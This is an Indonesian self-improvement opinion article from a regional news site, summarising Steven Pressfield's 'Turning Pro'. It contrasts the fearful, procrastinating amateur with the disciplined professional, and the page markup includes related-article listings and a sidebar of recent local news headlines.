<p>Perlawanan tidak terlihat. Terasakan. Kekuatan negatif yang menolak tujuan kita, menyeret kita untuk menjauh, mengalihkan perhatian, dan mencegah kita bertindak. Perlawanan datang dari diri. Perlawanan itu impersonal (bukan sosok, bukan seseorang). Perlawanan merasa dirinya sudah pernah, sudah sampai di garis finish, dan mencecar kamu agar tidak bertindak.</p>
<p>Bentuknya? Menunda pekerjaan. Sering menghibur-diri dan pamer 1 karya (misalnya: &#8220;.. pernah ikut lomba menulis). Perlawanan tidak menolak keinginan baik, tetapi meminta penundaan, &#8220;Sudahlah, besok saja. Jangan sekarang, kamu masih capek. Orang lain tidak lakukan itu, jadi tenanglah..&#8221;.</p>
<h3 id="Kehidupan-Amatir">Kehidupan Amatir</h3>
<p>Kita sering menderita karena menjalani hidup sebagai amatir.</p>
<p>Menjadi profesional tidak perlu berawal dari mengikuti kursus atau beli produk. Kamu hanya perlu berubah pikiran. Ubah mindset, ubah sudut-pandang dalam melihat sesuatu. Ini artinya, keluar dari zona nyaman (comfort zone). Itu artinya, kamu mau menukar waktumu yang biasanya 4 jam untuk main game, dengan 4 jam untuk belajar dan mendalami pekerjaan kamu, berani menjalankan pilihanmu daripada berhenti dan mengikuti keinginan pacarmu. Menjadi profesional itu menakutkan. Menjadi pro bukanlah pilihan, karena &#8220;saya ingin menjadi profesional&#8221; adalah satu-satunya pilihan kita untuk.. Mengikuti &#8220;suara batin&#8221; kita, menemukan kekuatan kita, menetapkan harga-diri kita, menjadi tidak takut lagi pada apa yang sebelumnya menakutkan.</p>
<p>Sementara itu, kebanyakan orang mengejar karir bayangan. Takut menerima panggilan sejati. Saya sering bertemu orang yang bercerita, &#8220;Sebenarnya saya tidak terlalu suka pekerjaan ini..&#8221;. Seharusnya dia lebih banyak turun ke bawah, melihat realitas, dan mewakili suara rakyat sebagai legislatif, ternyata ia lebih sering terlihat pamer mobil, menyanyi di kafe, dan tidak percaya pada perubahan-tanpa-korupsi. Karir bayangan menyeret orang ke zona nyaman. Termasuk menjadi seniman yang hanya suka seni, menganggap seni sebagai arena pajang karya berharga mahal, dan tidak berani keluar dari zona nyaman itu. Banyak seniman mengalami &#8220;kecanduan&#8221; pada kesenian itu sendiri tanpa bisa keluar dari mindset yang &#8220;tumbuh&#8221;, seni menjadi &#8220;fixed&#8221; dan mapan.</p>
<p>Kebanyakan orang, memilih mengejar pekerjaan bayangan. Pekerjaan bayangan menjanjikan &#8220;keamanan&#8221;, tidak mengandung resiko nyata. Bahkan boleh gagal, bisa tanpa prestasi, ketika kamu berada di karir bayangan.</p>
<p>Kita perlu bertanya tentang hidup dan pekerjaan yang sekarang kita jalani. Apakah saya menyukai &#8220;tujuan&#8221; pekerjaan ini dan segala detailnya, ataukah saya hanya menyukai &#8220;hasil&#8221; pekerjaan ini? Apakah saya berani mengambil resiko dan menjadi pembaru atau saya takut? Apakah saya puas dengan keadaan yang sekarang, atau saya belum selesai mengejar panggilan sejati?</p>
<p>Tidak ada yang terlahir sebagai profesional. Hampir setiap profesional pernah berada di titik amatir. Menjadi profesional berarti &#8220;tumbuh dewasa&#8221;.</p>
<p>Profesional dan amatir berbeda dalam masalah kebiasaan. Manusia tidak bisa terlepas dari kebiasaan mereka masing-masing. Manusia itu &#8220;makhluk kebiasaan&#8221;, pasti punya kebiasaan.</p>
<p>Seniman sejati itu profesional, sebaliknya, pecandu itu amatir. Seniman punya kebiasaan selalu berkarya, menjelajahi ide, teknik, dan media mereka. Pecandu, sebaliknya: mengikut orang lain, tergantung pada benda-benda, dan tidak mau terlepas dari penyakitnya.</p>
<p>Penanda paling nyata dalam menjadi profesional adalah &#8220;gangguan&#8221;. Beruntung sekali, ada &#8220;gangguan&#8221;. Profesional melihat &#8220;gangguan&#8221; sebagai pintu, marka, tempat di mana ia tahu tindakan apa yang perlu ia lakukan. Tidak takut. Tidak menyerah. Tidak pasrah pada &#8220;perlawanan batin&#8221; mereka.</p>
<h3 id="Amatir-itu-Menyesatkan">Amatir itu Menyesatkan</h3>
<p>Amatir berarti masih muda dan bodoh. Tidak bersalah. Baik hati. Berani. Cerdas. Menemukan sesuatu. Tidak jahat atau gila. Tidak tertipu. Mencoba untuk belajar.</p>
<p>Amatir itu takut. &#8220;Takut&#8221; menjadi bentuk dan warna dasar dari orang amatir. Takut gagal. Takut sukses. Takut terlihat bodoh. Takut kurang berprestasi. Takut miskin. Takut kesepian. Takut mati. Amatir tidak tahu bagaimana &#8220;bertindak&#8221; menghadapi takut itu.</p>
<p>Amatir ingin &#8220;sesuai&#8221; dengan lingkungan sekitar. Amatir mencari &#8220;Siapa aku dan harus bagaimana aku ini?&#8221;. Dia mencari kerumunan, menghindari sepi, hanya agar diterima oleh kelompoknya, oleh kebanyakan orang.</p>
<p>Amatir hidup dengan pendapat orang lain. Amatir tidak mau berpikir, dia lebih suka memakai hasil-berpikir orang-lain yang sudah siap-pakai dan dianggap benar. Amatir tidak bisa mendefinisikan siapa dirinya, karena pasti memakai standari kebanyakan orang. Amatir membutuhkan &#8220;validas&#8221; pihak ketiga, dan mengatakan penilaian bagus dari orang yang ia anggap hebat, agar orang mengakui ia hebat. Amatir duduk di kursi egonya sendiri. Identitas amatir ditentukan orang lain.</p>
<p>Amatir tidak punya kekuasaan. Amatir bergerak karena tirani yang ia ikuti dan menjalankan harapan tirani itu, tentang apa yang seharusnya ia kerjakan.</p>
<p>Amatir mengizinkan rasa takut menghentikan dirinya.</p>
<p>Amatir tidak bisa mengatasi gangguan. Mudah terganggu. Amatir punya daftar panjang tentang apa yang membuatnya &#8220;senang&#8221; dan &#8220;nyaman&#8221;. Amatir takut kesendirian, keheningan, dan ia mati-matian menghindari kebosanan ketika sendiri. Amatir mencari gangguan dengan kuliner, piknik, dan mencoba ini-itu.</p>
<p>Amatir memuji kedangkalan. Amatir memuji hasil foto yang dikerjakan dengan kamera dan filter, tanpa usaha, hanya agar orang lain senang, Amatir melakukan hal yang sama dengan alat sama, usaha sama, demi mendapatkan pujian yang sama.</p>
<p>Amatir berpikir tentang apa yang ia inginkan sekarang, hari ini. Bukan keinginan jangka panjang yang akan ia raih dalam beberapa tahap. Amatir menggunakan kesenangan sebagai &#8220;sudah pernah&#8221; dan &#8220;ingin mencoba&#8221;, kemudian mencapai kesenangan sesaat, dan kembali gelisah ketika ada dengungan dan kecamuk pikiran yang tidak bisa ia atasi sendiri. Amatir menyukai jangka-pendek. Amatir tidak menyelesaikan keinginan sejati mereka. Apa yang menyenangkan dalam jangka pendek itupun tidak menyenangkan mereka. Amatir bahkan tidak menulis, merekam, dan merenungkan apa yang baru saja terjadi.</p>
<p>Amatir mencari izin, restu, dan dukungan, sebelum bertindak. Amatir bergantung pada pasangan, keluarga, boss, &#8220;ahli&#8221;, atau figur yang-berkuasa lainnya.</p>
<p>Amatir duduk di bangku dan menunggu, sampai ada orang yang menemukan. Amatir tidak aktif. Amatir merasa ahli dan menunggu orang datang sebagai cara dia bekerja.</p>
<p>Amatir hidup untuk masa depan. Amatir fokus secara khusus pada produk dan hasil, mencari untung, dan seberapa cepat dan murah mereka bisa dapatkan itu. Amatir berkata, &#8220;Saya akan terapkan biaya termurah agar kamu dapat hasil terbaik&#8221;. Amerika mengembangkan budaya amatirisme komersial seperti ini.</p>
<p>Amatir hidup di masa lalu. Amatir tidak bersemangat menghadapi masa depan, berhenti pada harapan, optimisme palsu, dan suka membangkitkan khayalan tentang kemarin dan besok yang menyenangkan, bukan dengan tindakan. Apa yang disebutnya &#8220;realitas&#8221;, tidak pernah ada. Semacam highlight, reel, yang ia edit ketika sedang membahas peristiwa &#8220;sekarang&#8221;. Hasilnya? Mereka tidak serius dengan hidup dan pekerjaan mereka yang &#8220;sekarang&#8221;.</p>
<p>Amatir akan siap besok. Punya sejuta rencana. Semuanya dimulai besok.</p>
<p>Amatir memberikan kekuatannya kepada orang lain. Untuk mendengarkan curhat sahabat, untuk mengikuti apa guru dan mentor mereka, menyerahkan waktu untuk pacar dan pasangan, memberikan waktu dan data mereka untuk bermain, scroll, melihat feed, tanpa kenal lelah.</p>
<p>Amatir menunggu izin. Berada di dekat telepon. Menyerahkan pekerjaan yang bisa ia selesaikan sendiri kepada orang lain, sambil cemas menantikan penilaian mereka. Amatir diadili oleh nilai yang diberikan orang lain.</p>
<h3 id="Menjadi-Profesional">Menjadi Profesional</h3>
<p><em>Apa yang terjadi ketika kamu menjadi profesional?</em></p>
<p>Hidup menjadi sangat sederhana. Kamu mendengar suara dalam pikiranmu sendiri, dengan tenang. Kamu bisa atasi masalah seruwet apapun. Berani mengidentifikasi mimpi rahasia dan mengatakan kepada diri-sendiri, &#8220;Inilah yang aku inginkan.&#8221;. Berani berkata, &#8220;Inilah yang paling saya takutkan..&#8221; dan tahu tindakan untuk mengatasi rasa takut itu. Tidak pernah menyangkal siapa diri kamu yang sebenarnya, menurut kamu sendiri. Berhenti melarikan diri, berbalik arah, dan menghadapi masalah dengan berani. Tahu bagaimana mengendalikan waktu, bermanfaat untuk apa, dan dengan siapa. Tahu bagaimana &#8220;<a href="https://jatengtoday.com/make-time" target="_blank" rel="noopener">menciptakan waktu luang</a>&#8220;. Tidak masuk <a href="https://jatengtoday.com/kerja-sibuk" target="_blank" rel="noopener">jebakan-kesibukan (<em>hustletrap</em>)</a>. Tidak pernah menghadapi &#8220;<em>resistance</em>&#8221; (perlawanan) sebagai gangguan.</p>
<p>Profesional itu soal membuat keputusan, &#8220;Saya ingin menjadi profesional..&#8221;.</p>
<p>Profesional tidak mengalami kecanduan dan kebergantungan dalam proses kreatif.</p>
<p>Profesional tahu, setiap bangun pagi, ia akan berhadapan dengan Iblis yang sama, bisikan busuk yang sama, sabotase kreativitas yang sama, kecenderungan yang sama, namun ia punya &#8220;cara&#8221; dan &#8220;pengetahuan&#8221; untuk menghadapi semua itu dengan mudah.</p>
<p>Profesional itu &#8220;berani&#8221;. Profesional berani berperan, berkorban, menyampaikan kritik, menilai kesalahan, memperlihatkan kecemburuan, berani mengatakan bahwa ia belum paham &#8220;tentang ini&#8221;, dan berani menghadapi Iblis-nya sendiri.</p>
<p>Profesional hidup di masa sekarang (bukan kemarin dan besok). Tenggelam di &#8220;sekarang&#8221;.</p>
<p>Profesional tidak menunggu inspirasi. Tidak menuntut &#8220;muse&#8221; (godaan yang memicu karya). Profesional tahu bahwa ide dan pekerjaan itu tentang kerja keras, bukan dari moment &#8220;Eureka!&#8221;, bukan sesuatu yang dibisikkan orang lain. Profesional mengatisipasi tindakan mereka. Ketika ide bisa datang kapan saja, ia sudah antisipasi dengan menyiapkan kertas dan perekam.</p>
<h4 id="Kebiasaan-Profesional">Kebiasaan Profesional</h4>
<p>Kalau mau menjadi profesional, lihatlah kebiasaan profesional.</p>
<p>Profesional itu..</p>
<p>Sabar, tidak ada yang instant dan sekejap jika bicara keberhasilan.</p>
<p>Profesional mencari keteraturan; mereka punya pola waktu, kebiasaan kreatif, dan rutinitas terstruktur.</p>
<p>Profesional mengungkap misteri. Mereka melakukan demistifikasi. Apa yang sebelumnya dianggap &#8220;misterius&#8221;, ia pecahkan menjadi sesuatu yang terjangkau dan bisa dipahami dengan mudah. Profesional menghadapi ketakutan.</p>
<p>Profesional tidak menerima alasan. Ia hanya menerima &#8220;masalah baru&#8221; dan tidak mau mengulang masalah-lama.</p>
<p>Profesional memainkannya sebagaimana adanya. Jika tujuan bisa dicapai tanpa ketakutan, itu karena sebagaimana adanya &#8220;tujuan&#8221;.</p>
<p>Profesional selalu siap; karena ia rutin berlatih, mengasah pedang, dan memperbaiki kemampuan.</p>
<p>Profesional tidak pamer. Ia tahu batas mimpinya. Ia mengerti skala kualitas dari karyanya. Ia tahu kapan orang &#8220;harus&#8221; melihat apa yang ia lakukan dan kapan orang tidak perlu melihat apa yang ia lakukan.</p>
<p>Profesional mendedikasikan dirinya untuk menguasai teknik. Hampir semua profesional meluangkan 5-8 jam per hari untuk mengasah skill mereka. Termasuk penulis. Biarpun tidak sedang menulis, mereka sedang membaca, merekam sesuatu, berpikir, jalan-jalan, demi tulisan yang akan mereka kerjakan.</p>
<p>Profesional tidak ragu untuk meminta bantuan. Ia tahu sukses adalah kolaborasi dan outsourcing. Tidak semuanya bisa dikuasai seorang diri.</p>
<p>Profesional tidak menganggap kegagalan atau kesuksesan secara pribadi.</p>
<p>Profesional tidak mengidentifikasi dengan instrumennya. Dia tidak pamer alat yang ia gunakan. Sekalipun ia memegang pedang paling tajam di dunia, itu bukan satu-satunya alat untuk memotong sesuatu.</p>
<p>Profesional menanggung kesulitan. Ia suka dengan &#8220;masalah baru&#8221; dan tantangan yang membuatnya lebih profesional.</p>
<p>Profesional memvalidasi diri-sendiri. Tidak butuh pengakuan orang lain. Tidak butuh gerombolan amatir atau seribu pengikut. Ia tahu batasnya yang &#8220;sekarang&#8221; di level bereapa.</p>
<p>Profesional menemukan kembali dirinya sendiri, karena selamanya ia menjalankan suara batin dan panggilan jiwanya. Profesional diakui oleh profesional lain.</p>
<p>Sekali lagi, profesional berawal dari keputusan: &#8220;Saya ingin menjadi profesional..&#8221;. <strong>[dm]</strong></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/bahaya-menjadi-amatir" class="entry-tag entry-tag-33919">bahaya menjadi amatir</a><a href="https://jatengtoday.com/tag/bekerja-kreatif" class="entry-tag entry-tag-23217">bekerja kreatif</a><a href="https://jatengtoday.com/tag/bekerja-secara-profesional" class="entry-tag entry-tag-33920">bekerja secara profesional</a><a href="https://jatengtoday.com/tag/menjadi-profesional" class="entry-tag entry-tag-33846">menjadi profesional</a><a href="https://jatengtoday.com/tag/ringkasan-buku-turning-pro-steven-pressfield" class="entry-tag entry-tag-33918">ringkasan buku turning pro steven pressfield</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-113551 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bekerja-freelance tag-bekerja-kreatif tag-cara-dapat-klien tag-cara-dapat-klien-pertama tag-menjadi-profesional">
	<div class="entry-featured-media " ><a title="Bekerja Freelance dan Cara Dapat Klien Pertama" class="g1-frame" href="https://jatengtoday.com/freelance-dapat-klien-pertama"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/09/freelance-klien-pertama.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/freelance-dapat-klien-pertama" rel="bookmark">Bekerja Freelance dan Cara Dapat Klien Pertama</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-09-18T19:23:38+07:00">18 September 2022, 7:23 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-111514 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bekerja-kreatif tag-headline tag-memulai-bisnis tag-menemukan-suku tag-mengatasi-hambatan tag-menjadi-profesional">
	<div class="entry-featured-media " ><a title="Menemukan Suku" class="g1-frame" href="https://jatengtoday.com/menemukan-suku"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/07/menemukan-suku.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="ilustrasi vector ragam orang dari banyak suku" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/menemukan-suku" rel="bookmark">Menemukan Suku</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-07-24T16:04:53+07:00">24 Juli 2022, 4:04 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-109357 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bekerja-kreatif tag-download-buku-baru tag-download-buku-culture-code-daniel-coyle tag-menjadi-profesional tag-ringkasan-buku-kode-budaya-daniel-coyle">
	<div class="entry-featured-media " ><a title="Bangun Kode Budaya di Tempatmu dengan 3 Kemampuan Ini" class="g1-frame" href="https://jatengtoday.com/kode-budaya"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/06/kode-budaya.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="ilustrasi vector dan cover buku culture code daniel coyle" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kode-budaya" rel="bookmark">Bangun Kode Budaya di Tempatmu dengan 3 Kemampuan Ini</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-06-18T17:03:19+07:00">18 Juni 2022, 5:03 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-109360 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bekerja-kreatif tag-buku-war-of-art-steven-pressfield tag-download-buku-war-of-art-steven-pressfield tag-headline tag-menjadi-profesional tag-perbedaan-profesional-dan-amatir tag-ringkasan-buku-war-of-art">
	<div class="entry-featured-media " ><a title="Perang Seni: Keluar dari Konflik-Batin dan Wujudkan Mimpi Kreatif Kamu" class="g1-frame" href="https://jatengtoday.com/perang-seni"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/06/perang-seni.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="ilustrasi perang seni" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/perang-seni" rel="bookmark">Perang Seni: Keluar dari Konflik-Batin dan Wujudkan Mimpi Kreatif Kamu</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-06-15T19:21:52+07:00">15 Juni 2022, 7:21 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-114563 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bekerja-kreatif tag-cara-mengelola-waktu tag-manajemen-waktu tag-mengelola-waktu-agar-produktif tag-produktivitas-kerja">
	<div class="entry-featured-media " ><a title="Fokus pada Energi, Jangan Fokus Mengelola Waktu" class="g1-frame" href="https://jatengtoday.com/cara-kelola-waktu"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/10/mengelola-waktu.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/cara-kelola-waktu" rel="bookmark">Fokus pada Energi, Jangan Fokus Mengelola Waktu</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-10-14T19:32:15+07:00">14 Oktober 2022, 7:32 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-113291 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-bekerja-kreatif tag-buku-obstacle-is-the-way tag-buku-ryan-holliday tag-download-buku-baru-amazon tag-ringkasan-buku-obstacle-is-the-way-ryan-holiday">
	<div class="entry-featured-media " ><a title="Mengubah Rintangan Menjadi Kemenangan" class="g1-frame" href="https://jatengtoday.com/obstacle-is-the-way"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/09/obstacle-is-the-way.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/obstacle-is-the-way" rel="bookmark">Mengubah Rintangan Menjadi Kemenangan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-09-11T19:47:04+07:00">11 September 2022, 7:47 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/menjadi-profesional"/>

	
			<meta itemprop="dateModified"
		      content="2022-06-17T18:18:38"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140951 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-jafri-sastra tag-jafri-sastra-dipecat tag-pegadaian-championship tag-pelatih-psis-jafri-sastra-dipecat tag-pelatih-psis-semarang">
	<div class="entry-featured-media " ><a title="Resmi Berpisah! Jafri Sastra Dipecat Usai PSIS Digulung Kendal Tornado" class="g1-frame" href="https://jatengtoday.com/resmi-berpisah-jafri-sastra-dipecat-usai-psis-digulung-kendal-tornado"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-31_20-20-40-264-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/resmi-berpisah-jafri-sastra-dipecat-usai-psis-digulung-kendal-tornado" rel="bookmark">Resmi Berpisah! Jafri Sastra Dipecat Usai PSIS Digulung Kendal Tornado</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-31T20:41:59+07:00">31 Januari 2026, 8:41 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140948 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah" class="g1-frame" href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0020-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-loyalitas-bank-jateng-rembang-bagi-bagi-hadiah" rel="bookmark">Apresiasi Loyalitas, Bank Jateng Rembang Bagi-Bagi Hadiah</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140945 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Bank Jateng dan Korem 072 Perkuat Sinergi Lewat Olahraga" class="g1-frame" href="https://jatengtoday.com/bank-jateng-dan-korem-072-perkuat-sinergi-lewat-olahraga"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon 